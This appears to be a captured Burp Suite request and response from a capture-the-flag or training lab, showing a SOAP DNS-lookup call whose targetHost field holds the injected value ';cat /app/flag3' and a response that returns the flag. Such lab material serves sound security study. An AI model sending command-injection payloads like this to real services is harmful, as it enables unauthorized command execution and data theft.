 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-lookup-dns-record.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "urn:commandinjwsdl#commandinj"
5 Content-Length: 446
6 Host: localhost
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:commandinjwsdl">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:lookupDNS soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
14 <targetHost xsi:type="xsd:string">
;cat /app/flag3
15 </targetHost>
16 </urn:lookupDNS>
17 </soapenv:Body>
18 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 17:16:05 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=bg4db3sf19v02tgjsq5p326ao7; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Vary: Accept-Encoding
11 Content-Length: 587
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1="urn:commandinjwsdl">
<Answer xsi:type="xsd:xml">
<results host=";cat /app/flag3
17 ">
6ae5422a0f086335766e1de8f75c16b7
18 </results>
</Answer>
</ns1:lookupDNSResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>